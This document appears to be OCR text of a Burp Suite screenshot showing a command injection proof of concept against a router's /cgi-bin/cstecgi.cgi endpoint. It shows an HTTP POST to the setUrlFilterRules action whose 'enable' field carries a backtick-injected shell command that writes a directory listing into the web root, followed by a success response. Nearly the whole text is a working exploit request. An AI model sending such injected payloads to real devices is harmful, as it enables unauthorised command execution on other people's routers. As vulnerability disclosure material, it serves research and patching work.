 请求
美化 Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=BB19D84941E95CCC HTTP/1.1
2 Host: 7:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 83
10 Origin: http:// 7:8081
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer:
http:// 7:8081/advance/urlf.html?token=BB19D849
41E95CCC
15 Priority: u=1
16
17 {
"enable":"`ls >/web/poc_urlf.txt`",
"addEffect":"0",
"topicurl":"setUrlFilterRules"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 29 Oct 2024 09:32:58 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"",
"reserv":"reserv"
}